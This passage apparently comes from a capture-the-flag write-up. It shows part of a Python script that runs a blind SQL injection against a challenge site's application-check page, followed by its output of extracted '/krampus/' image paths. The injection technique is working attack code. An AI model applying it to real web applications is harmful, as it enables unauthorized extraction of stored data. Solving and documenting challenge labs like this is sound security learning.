 40
41 def sql_query(table_name, column_name, payload, char):
42     query = "asdifj' UNION SELECT " + column_name + " FROM " + table_name + \
43             " WHERE " + column_name + " LIKE '" + payload + char + "%"
44     query = urllib.parse.quote(query)
45
46     application_req = "https://studentportal.elfu.org/application-check.php"
47     application_req += "?token=" + get_token() + "&elfmail=" + query
48     application_res = requests.get(application_req)
49
50     response = bs4.BeautifulSoup(application_res.content, features="html.parser").p.text.strip()
51     if response != "No application found!":
52         payloads.append(payload + char)
53         print(payload + char + '\n', end='')
54         return True
55     return False
56
57
58 table_name = 'krampus'
59 column_name = 'path'
60 while payloads:
61     payload = payloads.pop(0)
62     sql_dump(table_name, column_name, payload)
63 print(results)
64
/krampus/667d6896.p
/krampus/0f5f510e.pn
/krampus/439f15e6.pn
/krampus/adb798ca.pn
/krampus/1cc7e121.pn
/krampus/ba417715.pn
/krampus/667d6896.pn
/krampus/0f5f510e.png
/krampus/439f15e6.png
/krampus/adb798ca.png
/krampus/1cc7e121.png
/krampus/ba417715.png
/krampus/667d6896.png
['/krampus/0f5f510e.png', '/krampus/439f15e6.png', '/krampus/adb798ca.png', '/krampus/1cc7e121.png', '/krampus/ba417715.png', '/krampus/667d6896.png']
[Finished in 226.6s]